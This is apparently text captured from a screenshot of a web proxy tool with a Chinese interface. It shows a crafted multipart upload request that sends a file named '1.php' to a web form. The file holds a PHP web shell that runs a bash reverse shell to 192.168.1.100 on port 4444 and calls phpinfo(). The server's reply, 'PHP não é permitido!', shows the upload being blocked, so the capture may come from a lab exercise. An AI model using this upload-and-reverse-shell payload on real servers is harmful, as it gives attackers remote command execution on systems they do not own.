 发送请求 强制 HTTPS 历史 爆破示例
quest 数据包扫描 美化 热加载 构造请求
20100101 Firefox/142.0
13 DNT: 1
14 Content-Length auto : 459
15
16 ------geckoformboundary1d143eca22aedabbe6a53452e9890cad
17 Content-Disposition: form-data; name="fileUpload"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.100/4444 0>&
1'");
22 phpinfo();
23 ?>
24
774bytes / 618ms 美化 渲染 编码 请输入定位
Select a file to upload:
选择文件 未选择任何文件 Upload
PHP não é permitido!